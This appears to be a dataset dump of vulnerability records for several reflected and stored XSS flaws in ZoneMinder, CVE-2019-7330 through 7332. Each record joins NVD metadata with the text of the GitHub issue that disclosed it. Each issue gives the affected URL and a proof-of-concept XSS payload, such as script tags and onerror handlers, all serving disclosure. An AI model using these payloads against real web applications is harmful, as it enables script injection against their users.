"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2446
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The form action on the multiple views utilizes `$_SERVER['PHP_SELF'];` insecurely. Any arbitrary input appended to the webroot URL, without any proper filtration would lead to an reflected XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php/"><img src=x onerror=prompt('1');>?view=monitor
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting (XSS) - Multiple ($_SERVER['PHP_SELF'])
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2446/comments
| 0
|
2019-01-24T19:14:11Z
|
2019-02-10T06:12:59Z
|
https://github.com/ZoneMinder/zoneminder/issues/2446
| 402,855,606
| 2,446
| 99
|
CVE-2019-7330
|
2019-02-04T19:29:00.600
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'show' parameter value in the view frame (frame.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2448"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2448"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2448
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `frame`, insecurely prints the `show` parameter value on the webpage without applying any proper filtration, leading to reflected XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=frame&eid=2&fid=99&scale=test&show=<script>alert('1');</script>
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL(with valid fid,eid), Payload would be triggered.
<img width="519" alt="frame 1" src="https://user-images.githubusercontent.com/47003572/51703093-78999080-203b-11e9-8888-25533cb2d9f7.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - frame.php (2)
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2448/comments
| 0
|
2019-01-24T19:22:37Z
|
2019-02-09T23:11:57Z
|
https://github.com/ZoneMinder/zoneminder/issues/2448
| 402,858,733
| 2,448
| 100
|
CVE-2019-7331
|
2019-02-04T19:29:00.647
|
Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3 while editing an existing monitor field named "signal check color" (monitor.php). There exists no input validation or output filtration, leaving it vulnerable to HTML Injection and an XSS attack.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2451"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2451"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2451
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
A user can edit an existing monitor thereby modifying various misc properties, one of them being `signal check color`. There exists no input validation & output filtration, leaving it vulnerable to HTML Injection, XSS attack.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=monitor&tab=misc
Payload used - `"><a href="javascript:alert('1')`
- Navigate to the Affected URL & modify the Signal check Color field with the provided payload & click on save.
- Click on the color box, XSS would be triggered.
<img width="314" alt="colour" src="https://user-images.githubusercontent.com/47003572/51703995-ea72d980-203d-11e9-96a2-3cdd824b32be.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Self - Stored Cross Site Scripting (XSS) - monitor.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2451/comments
| 0
|
2019-01-24T19:40:22Z
|
2019-02-10T00:43:25Z
|
https://github.com/ZoneMinder/zoneminder/issues/2451
| 402,865,181
| 2,451
| 101
|
CVE-2019-7332
|
2019-02-04T19:29:00.693
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'eid' (aka Event ID) parameter value in the view download (download.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2442"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2442"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2442
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `download`, while exporting an event file, prints the `eid` (Event ID) on the webpage without applying any proper filtration, leading to an XSS issue.
**To Reproduce**
Affected URL :
[http://localhost/zm/index.php?view=download&eid=<script>alert('1');</script>&exportFile=File&generated=1](http://localhost/zm/index.php?view=download&eid=<script>alert('1');</script>&exportFile=File&generated=1)
Payload used - `<script>alert('1');</script>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="544" alt="download - 2" src="https://user-images.githubusercontent.com/47003572/51695760-d58c4b00-2029-11e9-8c38-65a2cd44a886.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting (XSS) - download.php (2)
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2442/comments
| 0
|
2019-01-24T17:17:24Z
|
2019-02-09T09:37:57Z
|
https://github.com/ZoneMinder/zoneminder/issues/2442
| 402,812,072
| 2,442
| 102
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.